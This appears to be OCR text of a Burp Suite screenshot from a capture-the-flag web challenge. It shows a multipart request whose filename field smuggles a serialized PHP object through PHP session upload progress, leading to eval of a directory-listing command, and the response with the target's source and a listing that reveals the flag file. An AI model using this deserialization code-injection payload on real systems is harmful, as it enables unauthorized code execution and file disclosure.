 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < | ▼ > | ▼ Target: http://web.jarvisoj.com:32784 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1032793099359149873017595​05614
Content-Length: 425
Origin: http://web.jarvisoj.com:32784
Connection: close
Referer: http://web.jarvisoj.com:32784/
Cookie: PHPSESSID=1nii71343fk77c6ieh8f4h15m3
Upgrade-Insecure-Requests: 1
-----------------------------103279309935914987301759505614
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------103279309935914987301759505614
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandir(dirname(__FILE__)));\";}"
Content-Type: image/png
-----------------------------103279309935914987301759505614--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
#0000BB">$mdzz</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__construct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #DD0000">'phpinfo();'</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__destruct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>}<br />if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'phpinfo'</span><span style="color:
#007700">]))<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$m&nbsp;</span><span style="color: #007700">=&nbsp;new&nbsp;</span><span
style="color: #0000BB">OowoO</span><span style="color: #007700">();<br />}<br />else<br
/>{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color: #007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color:
#DD0000">'index.php'</span><span style="color: #007700">));<br />}<br /></span><span
style="color: #0000BB">?&gt;<br /></span>
</span>
</code>Array
(
[0] => .
[1] => ..
[2] => Here_1s_7he_fl4g_buT_You_Cannot_see.php
[3] => index.php
[4] => phpinfo.php
)
? < + > Type a search term 0 matches